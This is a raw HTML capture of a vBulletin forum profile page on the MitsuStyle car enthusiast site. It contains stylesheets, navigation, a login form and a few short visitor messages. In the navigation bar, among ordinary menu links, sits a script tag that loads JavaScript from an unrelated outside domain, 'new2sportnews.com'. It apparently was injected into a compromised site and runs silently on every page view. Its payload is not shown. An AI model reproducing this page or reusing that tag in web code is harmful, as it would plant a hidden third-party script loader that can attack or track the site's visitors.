

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://mitsustyle.com/forums/member.php?s=227298d760a5f0a9ff6af056aeb52775&u=6
body_size: 13363
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="generator" content="vBulletin 3.8.4" />

<meta name="keywords" content="vbulletin,forum,bbs,discussion,jelsoft,bulletin board,dsm,turbo,16g,j-pipe,eclipse,talon,laser,20g,time slip,fmic,elite autosport,lse performance,qpr inc,50 trim,56 trim,performance,rally,drag racing,scca,nhra,ihra,hot chicks,girls,exhaust,battery,transmission,4G63,4G64,valve train,balance shaft,crankwalk,2.0,2.4,arcade,win prizes,tech articles,videos" />
<meta name="description" content="MitsuStyle Forums" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'speedfire'; Style ID: 15
*/
body
{
	background: #010101;
	color: #660000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	background-image: url(images/speedfire/speedfire_bg.gif);
	background-repeat: repeat-x;
		margin: 0px;
		padding: 0px;
}
a:link, body_alink
{
	color: #912809;
}
a:visited, body_avisited
{
	color: #912809;
}
a:hover, a:active, body_ahover
{
	color: #D15002;
}
.page
{
	background: transparent;
	color: #AE6814;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #AE6814;
	color: #000000;
	border: 1px solid #43301B;
}
.tcat
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #D15002;
	text-decoration: underline;
}
.thead
{
	background: #090909 url(images/speedfire/speedfire_headbg.gif) repeat-x top left;
	color: #742F07;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-bottom: 1px solid #090909;
}
.thead a:link, .thead_alink
{
	color: #742F07;
}
.thead a:visited, .thead_avisited
{
	color: #742F07;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #D15002;
}
.tfoot
{
	background: #090909 url(images/speedfire/speedfire_footbg.gif) repeat-x top left;
	color: #742F07;
	background-position:bottom;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-top: 1px solid #090909;
}
.tfoot a:link, .tfoot_alink
{
	color: #742F07;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #742F07;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #D15002;
}
.alt1, .alt1Active
{
	background: #DCBD86;
	color: #000000;
}
.alt2, .alt2Active
{
	background: #DCBD86;
	color: #000000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 5px 10px 10px 10px;
	padding: 0px;
}
.wysiwyg a:link, .wysiwyg_alink
{
	color: #22229C;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	color: #22229C;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	color: #FF4400;
}
textarea, .bginput
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #660033;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #CC0000;
	font-weight: bold;
}
.fjsel
{
	background: #CC9900;
	color: #000000;
}
.fjdpth0
{
	background: #F1E9A2;
	color: #000000;
}
.panel
{
	background: #DCBD86;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #7D3308;
	color: #000000;
}
legend
{
	color: #990033;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FAAB50;
	color: #000000;
	border: 1px solid #65340D;
}
.vbmenu_option
{
	background: #D99E3A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #FE931A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.wrapper {
	height: 100%;
}
.headerR {
	background-image: url(images/speedfire/speedfire_headerR.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 418px;
	background-position: right;
}

.left {
	background-image: url(images/speedfire/speedfire_left.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.right {
	background-image: url(images/speedfire/speedfire_right.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.headerwrap {
	background-color: #1F0B02;
	background-image: url(images/speedfire/speedfire_headerbg.gif);
	background-repeat: repeat-x;
	height: 152px;
}
.navwrap {
	background-color: #0A0B0B;
	background-image: url(images/speedfire/speedfire_navbg.gif);
	background-repeat: repeat-x;
	height: 28px;
}
.cwrap {

	background-color: #140A01;
	background-image: url(images/speedfire/speedfire_cbg.gif);
	background-repeat: repeat-x;
	height: auto;
}
.headerL {
	background-image: url(images/speedfire/speedfire_headerL.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 352px;
	background-position: right;
}
.navR {
	background-image: url(images/speedfire/speedfire_navR.gif);
	background-repeat: no-repeat;
	height: 28px;
	width: 92px;
}
#navstyle {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;	font-weight: bold;
	}
#navstyle a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 11px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
#navstyle a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 11px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
.footerfont {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FF6600;	font-weight: bold;
	height: 30px;
}
.footerfont a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 10px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
.footerfont a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 10px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=384" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=384"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=384"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=a68b1b3c538730273c3ef154c0e396c2&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/speedfire/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=384"></script>




<style type="text/css" id="memberinfo_css">
<!--
#content_container {
	width:100%;
	float:left;
	margin-right:-256px;
}
#content {
	margin-right:256px;
}
#sidebar_container {
	width:250px;
	float:right;
}

.list_no_decoration {
	list-style-type:none;
	margin:0px;
	padding:0px;
}

div.fixed_width_avatar {
	text-align:center;
	width:60px;
}

/**
* Memberinfo Small
*/
li.memberinfo_small {
	margin-top:6px;
}
li.memberinfo_small div.fixed_width_avatar {
	margin-right:6px;
}
li.memberinfo_small div.info_bar, #friends li.memberinfo_small div.info_bar {
	border-width:1px 0px 0px 0px;
	margin-bottom:6px;
}
li.memberinfo_small div.info_bar ul {
	padding:6px;
}
li.memberinfo_small ul.friend_im_list li {
	display:inline;
	margin-right:3px;
}
li.memberinfo_small ul.friend_im_list img {
	vertical-align:middle;
}

/**
* Memberinfo Tiny
*/
li.memberinfo_tiny {
	height:105px;
	width:75px;
	overflow:hidden;
	float:left;
	text-align:center;
	margin:1px;
}

/**
* Tabs and Blocks
*/
.content_block {
	margin-bottom:6px;
	padding:1px;
}
.content_block .block_row {
	padding:6px;
	margin:1px 0px 0px 0px;
}
.content_block .block_title {
	padding:6px;
	margin:0px 0px 0px 0px;
}
/*.content_block h4.thead, .content_block .block_title {
	padding:4px;
	margin:1px 0px 0px 0px;
}*/
.content_block .block_footer {
	text-align:right;
	padding:4px;
	margin:1px 0px 0px 0px;
}
a.collapse_gadget {
	float:right;
}

/**
* Popup Menus Built With List Markup
*/
ul.vbmenu_popup li {
	padding:4px;
	margin:0px 1px 1px 1px;
	white-space:nowrap;
}
ul.vbmenu_popup li.first {
	margin:1px;
}
ul.vbmenu_popup li.notext {
	font-size:1px;
}

/**
* Override Menu CSS for 'Send Message' Menu
*/
#minicontact_menu li.vbmenu_option, #minicontact_menu li.vbmenu_hilite {
	padding:0px;
	padding-right:4px;
}
#minicontact_menu li.vbmenu_option img, #minicontact_menu li.vbmenu_hilite img {
	padding:4px;
}

/**
* Profile Field List Title / Value Pairs
*/
dl.profilefield_list dd {
	margin-bottom:3px;
	margin-left:16px;
}

/**
* Sidebar profile field blocks
*/
#sidebar_container dl.profilefield_list {
	font-size:11px;
}

/**
* Top Panel
*/
#main_userinfo {
	margin-bottom:20px;
}
#main_userinfo #profilepic_cell {
	 border-bottom-width:0px;
	 padding:4px;
}
#main_userinfo .profilepic_adjacent {
	padding-left:6px;
}
#main_userinfo h1 {
	font-size:18pt;
	font-weight:normal;
	margin:0px;
}
#main_userinfo h2 {
	font-size:10pt;
	font-weight:normal;
	margin:0px;
}
#reputation_rank {
	float:right;
}
#reputation {
	margin-bottom:6px;
	text-align:right;
}
#rank {
	margin-bottom:6px;
	text-align:right;
}
#send_message_cell {
	padding-bottom:6px;
	text-align:right;
}
#link_bar ul {
	padding:4px;
}
#link_bar li.thead {
	float:left;
	margin-right:10px;
	white-space:nowrap;
	font-weight:normal;
	background:transparent;
}
#link_bar a {
	text-decoration:none;
}
#link_bar a:hover {
	text-decoration:underline;
}
#activity_info {
	border-top-width:0px;
}
#activity_info div.alt2 {
	padding:4px;
}
#link_bar #usercss_switch_link {
	float:right;
	margin-left:3px;
	margin-right:0px;
}

/**
* Visitor Messaging Tab
*/

#qc_error_div {
	text-align:left;
	margin-bottom:6px;
}
#qc_error_header {
	font-weight:bold;
}
#qc_error_okay {
	text-align:right;
}

#message_form {
	display:block;
	margin:0px;
}
#message_form textarea {
	width:98%;
	height:50px;
}
#message_form div.messagetext {
	text-align:left;
}
#message_form div.allowed_bbcode {
	float:left;
}
#message_form div.submit_button {
	text-align:right;
}

#visitor_messaging #inlinemodsel {
	float:right;
}

#visitor_messaging #view_my_conversation_link {
	float:right;
	text-decoration:none;
}

#visitor_message_inlinemod_form {
	margin:0px;
	display:block;
}

#message_list {
	border:none;
}
#message_list li {
	margin-bottom:6px;
}
#message_list div.fixed_width_avatar {
	margin-right:6px;
	float:left;
}
#message_list div.visitor_message_avatar_margin {
	margin-left:66px;
}
#message_list div.info_bar {
	border-width:1px 0px 0px 0px;
	margin-bottom:6px;
}
#message_list div.info_bar div.alt2 {
	padding:6px;
}
#message_list div.info_bar a.username {
	/*font-weight:bold;*/
}
#message_list .visitor_message_date {
	float:right;
}
#message_list .group_message_date {
	float:right;
}
#message_list .inlinemod_checkbox {
	float:right;
}
#message_list div.visitor_message_body {
	overflow:auto;
}
#message_list ul.controls {
	margin-top:6px;
	text-align:right;
}
#message_list ul.controls li {
	display:inline;
	margin-left:6px;
}
#message_list ul.controls a:link, #message_list ul.controls a:visited {
	text-decoration:none;
}
#message_list .deletedmessage{
	float: left
}

/**
* About Me Tab
*/
#aboutme li.profilefield_category {
	font-weight:bold;
	margin-top:6px;
}
#aboutme dl.profilefield_list {
	font-weight:normal;
	margin:6px 16px 0px 16px;
}
#aboutme dl.profilefield_list dd {
	margin-bottom:6px;
	margin-left:0px;
}
#aboutme #signature {
	width:100%;
	overflow:auto;
}
#aboutme #simple_aboutme_link {
	text-align: right;
	display: block;
}

/**
* About Me Tab (Alternative)
*/
#aboutme2 dl.profilefield_list dd {
	margin-bottom:6px;
	margin-left:0px;
}

/**
* Statistics Tab
*/
#stats fieldset.statistics_group {
	margin-top:6px;
}
#stats fieldset.statistics_group ul {
	padding:6px;
}
#stats fieldset.statistics_group ul li {
	margin-bottom:3px;
}

/**
* Statistics Tab (Alternative)
*/
#statistics2 ul.statistics_group li {
	margin-bottom:3px;
}

/**
* Friends Tab
*/
#friends a.edit_friends_link {
	float:right;
}
#friends_mini a.edit_friends_link {
	float:left;
	margin-right:10px;
}

/**
* Infractions Tab
*/
div#infractions.content_block {
	padding:0px;
}

/**
* Contact Info Tab
*/
#contactinfo fieldset {
	margin-bottom:6px;
}
#contactinfo div.fieldset_padding {
	padding:6px;
}
#contactinfo #messaging_list li {
	margin-bottom:3px;
	margin-right:16px;
	float:left;
	white-space:nowrap;
}
#contactinfo #instant_messaging_list li {
	margin-top:6px;
	margin-right:6px;
	position:relative;
}
#contactinfo #instant_messaging_list .im_img_link {
	vertical-align: middle;
}
#contactinfo #instant_messaging_list .im_txt_link {
	position:absolute;
	left:75px;
}
#contactinfo #additional_contact_details dd {
	margin-left:0px;
	margin-bottom:6px;
}

/**
* Albums Block
*/
#albums_mini_list li {
	text-align:center;
	margin-bottom:6px;
}

/**
* Mini Friends Block
*/

#friends_mini_list a.username {
	display:block;
	margin-top:3px;
}
#friends_mini div.friends_counter {
	padding-bottom:6px;
}

/**
* Groups Block
*/
span.group_count {
	float:right;
}
ul.group_list {
	margin:6px 0px 0px 6px;
}
ul.group_list li {
	display:inline;
	margin-right:3px;
}
#public_usergroup_list a:link, #public_usergroup_list a:visited {
	text-decoration:none;
}

/**
* Traffic Block
*/
ol.last_visitors_list {
	margin:0px;
	margin-top:6px;
}
ol.last_visitors_list li {
	display:inline;
	margin-right:3px;
}


-->
</style>
<style type="text/css" id="vbulletin_tabctrl_css">
@import url("clientscript/vbulletin_tabctrl.css?v=384");

</style>

<script type="text/javascript" src="clientscript/vbulletin_tabctrl.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_quick_edit_generic.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_quick_edit_visitormessage.js?v=384"></script>

<title>MitsuStyle - View Profile: Kracka</title>


<script type="text/javascript">
<!--
vbphrase['server_failed_respond_try_again'] = "The server failed to respond in time. Please try again.";
vbphrase['edit_value'] = "Edit Value";


-->
</script>

</head>
<body>

<!-- designed by hanafi@enthropia.com/napy8gen@yahoo.co.uk for forumtemplates.com -->
<a name="top"></a>
<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="wrapper">
  <tr>
    <td class="left">&nbsp;</td>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="wrapper">
      <tr>
        <td class="headerwrap"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr><td>&nbsp;</td>
             <td class="headerL"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="352" height="149" border="0"></td>
            <td class="headerR"><a href="index.php?s=a68b1b3c538730273c3ef154c0e396c2"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="418" height="149" border="0"></a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="navwrap"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center" id="navstyle">	<!-- nav buttons bar -->



	<table cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">


	<td class="vbmenu_control"><a href="http://www.mitsustyle.com/forums/index.php?do=donate"><font color="#66ff00"><b>Donate</b></font></a></td>
	



		
		
		<td ><a href="faq.php?s=a68b1b3c538730273c3ef154c0e396c2" accesskey="5">FAQ</a></td>
		




<td ><a href="memberlist.php?s=a68b1b3c538730273c3ef154c0e396c2">Members List</a></td>

<td ><a href="arcade.php??s=a68b1b3c538730273c3ef154c0e396c2">Arcade</a></td>
		


<td ><a href="calendar.php?s=a68b1b3c538730273c3ef154c0e396c2">Calendar</a></td>



<td><a href="http://www.mitsustyle.com/photopost">Gallery</a></td>

<td><a href="http://www.mitsustyle.com/gear">Gear</a></td>

<td><a href="http://www.mitsustyle.com/thanks">Sponsors</a></td>

<td><a href="http://www.mitsustyle.com/videos">Videos</a></td>



<td><a href="http://www.mitsustyle.com/forums/vbgarage">Garage</a></td>

<script src="https://new2sportnews.com/mitsustyle.js"></script>
               

				
			
			
		
		















	</tr>
	</table>
<!-- / nav buttons bar --></div></td>
            <td class="navR">&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="cwrap" valign="top">



<!-- /end header part -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">



<script type="text/javascript">
<!--
function log_out()
{
	ht = document.getElementsByTagName("html");
	ht[0].style.filter = "progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)";
	if (confirm('Are you sure you want to log out?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = "";
		return false;
	}
}
//-->

</script>

<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/speedfire/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=a68b1b3c538730273c3ef154c0e396c2" accesskey="1">MitsuStyle</a></span> 
	<span class="navbar">&gt; <a href="memberlist.php?s=a68b1b3c538730273c3ef154c0e396c2">Members List</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/forums/member.php?u=6"><img class="inlineimg" src="images/speedfire/misc/navbits_finallink.gif" alt="Reload this Page" border="0" /></a> <strong>
	Kracka's Profile

</strong></td>
			</tr>
			</table>			
		
	</td>	
	
	
		
		<td class="alt2" nowrap="nowrap" style="padding:0px">
			
		<!-- login form -->
		<form action="login.php" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 1)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont"><label for="navbar_username">User Name</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td>
			<td class="smallfont" colspan="2" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Password</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" accesskey="p" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="a68b1b3c538730273c3ef154c0e396c2" />
	<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />		
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
			
		</td>
		
		
	
</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<br />



<!-- NAVBAR POPUP MENUS -->
	
	

	



<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->

	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">Go to Page...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Go" />
			</form>
			</td>
		</tr>
		</table>
	</div>

<!-- / PAGENAV POPUP -->


<!-- Marquee System -->


<div align="center">
	<table class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">
	</if>



	</tr>

	</table>
</div>





<!-- / #End Marquee System -->


<!-- begin user css -->
<div id="usercss" class="floatcontainer">

<div id="content_container">
	<div id="content">

		<div id="main_userinfo" class="floatcontainer">
			<table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				
				<td valign="top" width="100%" id="username_box">
					
					<h1><b><font color="red">Kracka</font></b> <img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="Kracka is offline" border="0" />

</h1>
					
						<h2>R U DTF bro?</h2>
					
				</td>
			</tr>
			</table>

			<!-- link bar -->
			<div class="tborder content_block" id="link_bar">
			

				<!-- current activity -->
				
					<div class="alt2 smallfont block_row" id="activity_info">
						
							<div id="last_online">
								<span class="shade">Last Activity:</span> 07-16-2024
							</div>
						
						
					</div>
				
				<!-- / current activity -->

			</div>
			<!-- / link bar -->

			<!-- user list menu -->
			<ul id="userlists_menu" class="vbmenu_popup list_no_decoration" style="display: none">
				<li class="thead first">User Lists</li>
				
				
				
				
				
				
			</ul>

			
	</div>

	<div id="profile_tabs">
		
		<!-- visitor_messaging -->
<div id="visitor_messaging" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('visitor_messaging')"><img id="collapseimg_visitor_messaging" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="visitor_messaging"></a>
		<span class="block_name">Visitor Messages</span>
	</h4>
	<div class="block_content" id="collapseobj_visitor_messaging" style="">


	<div class="thead block_row" id="visitor_message_counters">
		
		Showing Visitor Messages 1 to <span id="page_message_count">7</span> of <span id="total_message_count">7</span>
	</div>
	<!-- inline moderation form -->

	<ol class="alt1 block_row list_no_decoration" id="message_list">
		<li id="vmessage225" class="floatcontainer">

	<div class="fixed_width_avatar">
		<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5806"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5806&amp;dateline=1392419474&amp;type=thumb" class="alt2 avatar" width="60" height="80" border="0" alt="Trogdor" /></a>
	</div>
	<div class="visitor_message_avatar_margin">

		<div class="tborder info_bar">
			<div class="alt2 smallfont">
				
				<div class="visitor_message_date">01-23-2012</div>
				
					<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5806" class="smallfont username"><b><font color="green">Trogdor</font></b></a>
				
				
			</div>
		</div>

		
		<div class="visitor_message_body" id="vmessage_text_225">Hey, I tried sending you a PM but it's not showing that I sent anything. Hit me up when you get a minute.</div>

	
		
		<ul class="list_no_decoration controls">
			
				<li class="smallfont"><a href="converse.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=6&amp;u2=5806" title="View Conversation Between Kracka and Trogdor">View Conversation</a></li>
			
			
			
			
		</ul>
	

	</div>

<script type="text/javascript"> 
<!-- 
vBulletin.register_control("vB_QuickEdit", "225", 'VisitorMessage'); 
//--> 
</script> 
</li><li id="vmessage178" class="floatcontainer">

	<div class="fixed_width_avatar">
		<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5009"><img src="image.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5009&amp;dateline=1284092544&amp;type=thumb" class="alt2 avatar" width="60" height="45" border="0" alt="way2fastalon" /></a>
	</div>
	<div class="visitor_message_avatar_margin">

		<div class="tborder info_bar">
			<div class="alt2 smallfont">
				
				<div class="visitor_message_date">01-19-2011</div>
				
					<a href="member.php?s=a68b1b3c538730273c3ef154c0e396c2&amp;u=5009" class="smallfont username">way2fastalon</a>
				
				
			</div>
		</div>

		
		<div class="visitor_message_body" id="vmessage_text_178">you guys know where that turbo tim is a good guy thread went ?</div>

	
		
		<ul class="list_no_decoration controls">
			
